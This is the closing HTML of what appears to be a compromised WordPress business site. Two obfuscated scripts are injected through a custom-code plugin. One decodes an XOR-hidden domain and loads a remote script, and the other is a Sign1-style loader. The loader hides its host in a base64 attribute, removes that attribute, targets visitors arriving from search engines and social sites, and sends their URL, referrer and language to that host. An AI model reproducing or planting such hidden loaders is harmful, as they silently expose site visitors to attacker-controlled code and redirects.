<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flipenterprise.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/uploads/fusion-scripts/f02be04aa643af5110e15def9d6da479.min.js?ver=3.11.5" id="fusion-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7962ab) {
    
    var _443bc2 = Date.now();
    var _28c9df = 1000;
    _443bc2 = _443bc2 / _28c9df;
    _443bc2 = Math.floor(_443bc2);

    var _13b419 = 600;
    _443bc2 -= _443bc2 % _13b419;
    _443bc2 = _443bc2.toString(16);

    var _8ef5ce = _7962ab.referrer;

    if (!_8ef5ce) return;

    var _4e3bb6 = [4566, 4563, 4556, 4575, 4574, 4571, 4553, 4562, 4568, 4565, 4571, 4552, 4574, 4561, 4563, 4558, 4500, 4563, 4564, 4572, 4565];

    _4e3bb6 = _4e3bb6.map(function(_3ef75f){
        return _3ef75f ^ 4538;
    });

    var _63f8e3 = "ce06971762dc9f48fb78f8c8172364e4";
    
    _4e3bb6 = String.fromCharCode(..._4e3bb6);

    var _53cd70 = "https://";
    var _f399d8 = "/";
    var _9d34ae = "track-";

    var _a209c6 = ".js";

    var _e741cf = _7962ab.createElement("script");
    _e741cf.type = "text/javascript";
    _e741cf.async = true;
    _e741cf.src = _53cd70 + _4e3bb6 + _f399d8 + _9d34ae + _443bc2 + _a209c6;

    _7962ab.getElementsByTagName("head")[0].appendChild(_e741cf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06af15036dad10bf9c8da74b3106637e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5bf1dceb17b7dd980fa07c6f797c3e90 --><!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.flipenterprise.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
